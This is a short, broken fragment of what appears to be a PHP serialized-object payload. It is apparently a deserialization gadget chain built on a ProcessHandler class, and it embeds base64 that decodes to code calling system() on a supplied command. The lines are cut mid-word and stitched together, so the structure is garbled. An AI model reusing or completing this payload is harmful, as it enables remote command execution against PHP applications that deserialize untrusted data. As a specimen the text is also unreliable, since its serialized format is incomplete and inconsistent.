
r\ProcessHandler":8:
b25fZXhpc3RzKCdzeXN0ZW0nKSl7b2Jfc3RhcnQoKTtzeXN0ZW0oJGMpOyRvP
ndler\ProcessHandlerpipes";a:0:
13:"*processors";a:0:
7:"context";a:0:
4:"date";s:26:"2024-01-01